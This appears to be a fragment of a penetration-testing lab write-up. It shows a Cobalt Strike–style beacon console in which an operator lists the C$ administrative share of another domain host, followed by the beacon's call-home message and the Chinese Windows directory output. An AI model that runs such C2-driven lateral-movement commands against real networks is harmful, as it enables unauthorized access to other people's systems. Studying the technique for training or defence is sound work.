 beacon> shell dir \\data.xiaodi.local\c$
[*] Tasked beacon to run: dir \\data.xiaodi.local\c$
[+] host called home, sent: 57 bytes
[+] received output:
驱动器 \\data.xiaodi.local\c$ 中的卷没有标签。
卷的序列号是 0CAA-E622
\\data.xiaodi.local\c$ 的目录
2008/01/19  18:11    <DIR>          PerfLogs
2022/10/17  01:43    <DIR>          Program Files
2008/01/19  22:27    <DIR>          Program Files (x86)
2022/10/17  14:14    <DIR>          Users
2022/10/17  13:56    <DIR>          Windows
0 个文件              0 字节
5 个目录 42,738,987,008 可用字节